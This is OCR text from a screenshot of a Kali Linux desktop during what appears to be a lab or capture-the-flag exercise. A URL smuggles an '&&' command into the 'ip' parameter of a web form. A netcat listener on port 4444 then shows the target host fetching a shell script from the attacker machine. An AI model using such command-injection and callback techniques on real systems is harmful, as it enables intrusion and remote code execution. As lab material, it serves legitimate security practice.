 Mozilla Firefox
[samiux@kali: ~]
samiux@kali: ~/Docum...
[samiux@kali: ~/burps...
samiux@kali: ~
04:12:46
Mozilla Firefox
• 10.0.2.27/cms/cc/?ip=10
10.0.2.27/cms/cc/?ip=10.0.2.12+%26%26+%2F4f367c82884fdafb83166308839e37a4.sh&port=99
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Please specify the IP:PORT for the C&C server
10.0.2.12 4444
hack
invalid IP:port
samiux@kali: ~
File Actions Edit View Help
samiux@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.27: inverse host lookup failed: Unknown host
connect to [10.0.2.12] from (UNKNOWN) [10.0.2.27] 43182
GET /4f367c82884fdafb83166308839e37a4.sh HTTP/1.0
Host: 10.0.2.12:4444
Connection: close
Waiting for 10.0.2.27...